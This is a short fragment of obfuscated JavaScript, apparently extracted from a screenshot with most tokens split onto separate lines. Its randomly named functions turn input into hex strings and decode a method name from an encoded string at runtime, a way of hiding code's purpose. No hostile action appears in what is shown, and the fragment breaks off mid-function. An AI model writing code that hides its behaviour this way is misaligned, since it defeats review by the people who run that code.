
}
        function jima0
(
qh
)
{
            var s9v, h1y, at;
            s9v 
=
''
;
            at 
=
0
;
            while 
(
at < mewsy
(
qh
)
)
{
                h1y 
=
 germl6
(
qh, at
)
;
                s9v +
=
 dirto
(
h1y, 
6
)
;
                at +
=
4
}
            return brioy
(
s9v
)
}
        function dirto
(
lj, tk1
)
{
            var hme, nd;
            nd 
=
 weakx
(
'c9HL3DfeR4sJzfaZ'
, 
26
)
;
            hme 
=
 lj
[
nd
]
(
16
)
;
            while 
(
mewsy
(
hme
)
 < tk1
)
{